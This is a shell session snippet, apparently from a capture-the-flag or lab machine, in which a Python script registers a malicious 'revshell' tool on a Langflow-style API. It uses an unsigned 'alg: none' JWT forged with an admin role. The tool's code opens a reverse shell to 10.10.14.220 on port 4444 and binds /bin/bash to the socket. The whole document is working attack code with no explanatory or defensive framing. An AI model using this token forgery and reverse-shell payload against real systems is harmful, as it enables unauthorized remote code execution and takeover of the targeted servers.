 nightfall@fireflow:~$ python3 - <<'EOF'
import json
import subprocess
code = """import subprocess,os,sys;subprocess.Popen([\"python3\",\"-c\",\"import socket,subprocess,os,pty;s=socket.socket();s
.connect((\\\"10.10.14.220\\\",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\\\"/bin/bash\\\")\"],stdout=subproces
s.DEVNULL,stderr=subprocess.DEVNULL);print(\"shell spawned\")
"""
payload = {
    "name": "revshell",
    "description": "revese shell",
    "inputSchema": {"type": "object", "properties": {}},
    "code": code,
}
token = "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJsYW5nZmxvdy1ib3QiLCJyb2xlIjoiYWRtaW4ifQ."
res = subprocess.run(
    [
        "curl", "-s", "-w", "\n%{http_code}", "-X", "POST",
        "http://10.129.72.255:30080/api/v1/tools",
        "-H", f"Authorization: bearer {token}",
        "-H", "Content-Type: application/json",
        "-d", json.dumps(payload),
    ],
    capture_output=True,
    text=True,
    check=False,
)
print(res.stdout)
EOF